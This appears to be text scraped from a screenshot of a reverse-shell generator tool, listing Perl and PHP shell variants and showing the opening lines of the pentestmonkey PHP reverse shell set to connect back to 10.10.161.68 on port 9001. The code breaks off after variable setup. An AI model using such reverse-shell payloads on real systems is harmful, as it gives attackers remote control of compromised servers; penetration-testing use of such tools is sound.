 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.161.68';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy